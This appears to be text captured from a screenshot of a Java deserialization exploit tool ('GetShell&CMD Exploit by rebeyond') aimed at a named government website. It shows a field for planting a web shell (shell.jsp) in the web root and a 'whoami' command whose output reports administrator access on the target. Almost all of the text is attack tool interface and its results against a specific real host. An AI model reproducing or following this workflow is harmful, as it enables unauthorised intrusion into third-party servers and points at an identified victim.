 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.invest-zibo.gov.cn:7080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ibm_17\administrator
www.wooyun.org